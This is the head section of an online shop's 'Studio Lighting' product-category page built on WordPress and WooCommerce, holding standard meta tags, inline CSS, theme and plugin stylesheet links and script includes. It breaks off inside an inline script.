

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendymedia.co.tz/index.php/product-category/studio-lighting/
body_size: 27863
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://trendymedia.co.tz/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://trendymedia.co.tz/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Studio Lighting &#8211; Trendy Media</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trendy Media &raquo; Feed" href="https://trendymedia.co.tz/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendy Media &raquo; Comments Feed" href="https://trendymedia.co.tz/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendy Media &raquo; Studio Lighting Category Feed" href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://trendymedia.co.tz/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.21.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://trendymedia.co.tz/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='gpls_woo_rfq_css-css' href='https://trendymedia.co.tz/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_woo_rfq.css?ver=53131' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://trendymedia.co.tz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-req-quote-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-woo-yith-request-quote.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart-child/style.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://trendymedia.co.tz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_669279-css' href='https://trendymedia.co.tz/wp-content/uploads/2023/09/xts-header_669279-1694093063.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CPalanquin+Dark%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://trendymedia.co.tz/wp-content/plugins/jetpack/css/jetpack.css?ver=12.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://trendymedia.co.tz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://trendymedia.co.tz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
